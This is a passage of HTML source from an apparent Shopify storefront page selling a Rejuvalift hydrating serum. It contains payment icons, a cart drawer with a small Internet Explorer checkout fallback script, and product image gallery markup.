0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18226288165033__zp-product-header-content" class="shopify-section zpa-published-page-holder">
</section><section id="shopify-section-template--18226288165033__main" class="shopify-section section"><section
  id="MainProduct-template--18226288165033__main"
  class="page-width section-template--18226288165033__main-padding"
  data-section="template--18226288165033__main"
><style data-shopify>.section-template--18226288165033__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18226288165033__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18226288165033__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18226288165033__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18226288165033__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--18226288165033__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18226288165033__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18226288165033__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18226288165033__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18226288165033__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--18226288165033__main-30430155571369"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--18226288165033__main-30430155571369"
          data-alt="Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty"
        >
          

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5003663003663004; --preview-ratio: 1.5003663003663004;"
>
  
  <noscript><div class="product__media media">
        <img src="//rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&amp;width=1946" alt="Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty" srcset="//rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&amp;width=246 246w, //rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&amp;width=493 493w, //rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&amp;width=600 600w, //rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&amp;width=713 713w, //rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&amp;width=823 823w, //rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&amp;width=990 990w, //rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&amp;width=1100 1100w, //rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&amp;width=1206 1206w, //rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&amp;width=1346 1346w, //rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&amp;width=1426 1426w, //rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&amp;width=1646 1646w, //rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&amp;width=1946 1946w" width="1946" height="1297" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18226288165033__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&amp;width=1946" alt="Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty" srcset="//rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&amp;width=246 246w, //rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&amp;width=493 493w, //rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&amp;width=600 600w, //rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&amp;width=713 713w, //rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&amp;width=823 823w, //rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&amp;width=990 990w, //rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&amp;width=1100 1100w, //rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&amp;width=1206 1206w, //rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&amp;width=1346 1346w, //rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&amp;width=1426 1426w, //rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&amp;width=1646 1646w, //rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&amp;width=1946 1946w" width="1946" height="1297" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="30430155571369">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--18226288165033__main-30410436018345"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18226288165033__main-30410436018345"
            data-alt="Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.4995787700084247; --preview-ratio: 1.4995787700084247;"
>
  
  <noscript><div class="product__media media">
        <img src="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&amp;width=1946" alt="Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty" srcset="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&amp;width=246 246w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&amp;width=493 493w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&amp;width=600 600w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&amp;width=713 713w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&amp;width=823 823w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&amp;width=990 990w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&amp;width=1100 1100w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&amp;width=1206 1206w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&amp;width=1346 1346w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&amp;width=1426 1426w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&amp;width=1646 1646w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&amp;width=1946 1946w" width="1946" height="1298" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18226288165033__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&amp;width=1946" alt="Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty" srcset="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&amp;width=246 246w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&amp;width=493 493w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&amp;width=600 600w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&amp;width=713 713w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&amp;width=823 823w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&amp;width=990 990w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&amp;width=1100 1100w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&amp;width=1206 1206w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&amp;width=1346 1346w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&amp;width=1426 1426w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&amp;width=1646 1646w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&amp;width=1946 1946w" width="1946" height="1298" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="30410436018345">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18226288165033__main-30410436051113"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18226288165033__main-30410436051113"
            data-alt="Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5; --preview-ratio: 1.5;"
>
  
  <noscript><div class="product__media media">
        <img src="//rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&amp;width=1946" alt="Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty" srcset="//rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&amp;width=246 246w, //rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&amp;width=493 493w, //rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&amp;width=600 600w, //rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&amp;width=713 713w, //rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&amp;width=823 823w, //rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&amp;width=990 990w, //rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&amp;width=1100 1100w, //rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&amp;width=1206 1206w, //rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&amp;width=1346 1346w, //rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&amp;width=1426 1426w, //rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&amp;width=1646 1646w, //rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18226288165033__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&amp;width=1946" alt="Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty" srcset="//rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&amp;width=246 246w, //rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&amp;width=493 493w, //rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&amp;width=600 600w, //rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&amp;width=713 713w, //rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&amp;width=823 823w, //rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&amp;width=990 990w, //rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&amp;width=1100 1100w, //rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&amp;width=1206 1206w, //rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&amp;width=1346 1346w, //rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&amp;width=1426 1426w, //rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&amp;width=1646 1646w, //rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="30410436051113">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18226288165033__main-30410436083881"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18226288165033__main-30410436083881"
            data-alt="Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5003663003663004; --preview-ratio: 1.5003663003663004;"
>
  
  <noscript><div class="product__media media">
        <img src="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&amp;width=1946" alt="Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty" srcset="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&amp;width=246 246w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&amp;width=493 493w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&amp;width=600 600w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&amp;width=713 713w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&amp;width=823 823w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&amp;width=990 990w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&amp;width=1100 1100w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&amp;width=1206 1206w, 